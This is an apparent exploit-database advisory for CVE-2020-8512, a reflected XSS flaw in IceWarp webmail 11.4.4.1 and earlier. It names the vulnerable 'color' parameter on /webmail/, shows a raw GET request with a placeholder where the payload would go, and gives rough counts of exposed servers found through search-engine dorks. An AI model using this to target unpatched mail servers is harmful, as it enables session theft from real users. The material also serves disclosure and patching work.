IceWarp <11.4.4.1 Cross-Site Scripting - CVE-2020-8512
Exploit Author : Lutfu Mert Ceylan
Date : 27.01.2020
Software Link : https://gitlab.icewarp.com/pub/c-client/tree/tags/11.4.4.1/
Vendor Homepage : https://www.icewarp.com/
Version : IceWarp 11.4.4.1 and below
Tested on : Mozilla Firefox 56.0 && Opera 66.0.3515.44
Category : Reflected XSS
CVE ID : CVE-2020-8512
Percentage and number of vulnerable platforms:
How many customers does the CVE-2020-8512 vulnerability affect?
Icewarp is one of the most common Webmail services used by companies, so it occupies a large part of the Internet. And this vulnerability covers versions below version 11.4.4.1 of Icewarp. In other words, tens of thousands of companies still have this vulnerability and it is highly likely to be exploited by hackers. As the statistics indicate, the vulnerability affected this number of customers.

Statistics about the CVE-2020-8512
Today, we all know that Icewarp has more than 50 million users around the world. According to the analysis I scanned and filtered with a few search engines such as Shodan(Censys, Zoomeye etc.) and Shodan, approximately 35-thousand servers are currently using the Icewarp service. Of course, if we try to add servers that we cannot reach in search engines, I am sure that this number will double.
When I did a research with the dorks to find out how common the vulnerability is among companies, I got the following data:



GET REQUEST :
GET /webmail/?color=XSS PAYLOAD HTTP/1.1
Host: targethost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: cookie
Connection: close
Upgrade-Insecure-Requests: 1
Vulnerable Page : /webmail/
Vulnerable Parameter : color
- Exploit DB : 47988
- National Vulnerability Database: https://nvd.nist.gov/vuln/detail/CVE-2020-8512
- IceWarp WebMail XSS Exploitation: https://www.youtube.com/watch?v=WJo3-dn3wy4
- A news article published in the Portswigger Daily Swig: https://portswigger.net/daily-swig/one-in-five-icewarp-mail-servers-still-vulnerable-to-pre-pandemic-security-flaw
- 0day.today Record: https://0day.today/exploit/description/33886
- Online Scanner for CVE-2020-8512: https://securityforeveryone.com/tools/icewarp-webmail-xss-cve-2020-8512
